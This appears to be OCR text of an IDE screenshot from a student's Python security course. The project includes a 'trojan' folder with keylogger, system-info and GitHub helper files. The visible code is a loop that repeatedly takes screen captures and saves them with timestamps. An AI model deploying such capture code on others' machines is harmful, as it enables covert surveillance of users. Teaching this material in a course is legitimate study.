 File Edit View Navigate Code Refactor Run Tools Git Window Help main.py - pythontest\screenshot.py
python_dev trojan pythontest screenshot.py Current File Git:
Proje... main.py pythontest\screenshot.py pythontest\github_helper.py subprocess.py trojan\github_helper.py trojan\screenshot.py
Debug 'screenshot.py' Shift+F9
1 3
Project
Commit
Pull Requests
Bookmarks
Structure
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
extra
github
pythontest
config.txt
github_helper.py
keylogger.py
localdata_dir.py
screenshot.py
systeminfo.py
1 import ...
9
10
1 usage Fleur Van Buijten
11 def take_screenshot():
12 screenshot = pyautogui.screenshot()
13 return screenshot
14
15
16 while True:
17 # screenshot details
18 folder_path = create_dir()
19 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
20 file_path = f"{folder_path}/{screenshot_name}"
21
22 screenshot = take_screenshot()
23 screenshot.save(file_path)
while True
Database
SciView
GitHub Copilot
Notifications
Debug: screenshot
Debugger Console
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe "C:/Program Files/JetBrains/PyCharm 2023.1.1/plugins/python/helpers/pydev/pydevd.py" --multiprocess --qt-
Connected to pydev debugger (build 231.8770.66)
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
Debug selected configuration CRLF UTF-8 4 spaces Python 3.9 (python_dev) main
ENG 12:22
28/05/2023